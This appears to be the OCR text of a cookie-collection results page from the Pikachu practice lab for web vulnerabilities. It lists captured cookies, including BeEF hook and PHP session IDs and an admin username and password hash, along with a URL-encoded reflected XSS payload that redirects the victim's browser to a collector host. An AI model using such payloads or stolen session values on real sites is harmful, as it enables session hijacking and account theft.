 pikachu Xss 获取cookies结果
返回首页
id time ipaddress cookie referer
20 2023-04-26 02:45:59 192.168.127.1 BEEFHOOK=H91NGRqfaPo4RqieKgH9nmYjgeRyKzVQRydOmNmbAYhhJvIQn4HUbyPTFrEtD87po1XaIQo34ZGSWdRx;
PHPSESSID=jvu94rtqrmcsetc6g62fnkpk10; security=high
http://192.168.127.200:9000/vul/xss/xss_reflected_get.php?
message=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.127
21 2023-04-26 03:16:11 192.168.127.1 ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
BEEFHOOK=H91NGRqfaPo4RqieKgH9nmYjgeRyKzVQRydOmNmbAYhhJvIQn4HUbyPTFrEtD87po1XaIQo34ZGSWdRx;
PHPSESSID=jvu94rtqrmcsetc6g62fnkpk10; security=high
http://192.168.127.200:9000/vul/xss/xsspost/xss_reflected_post.php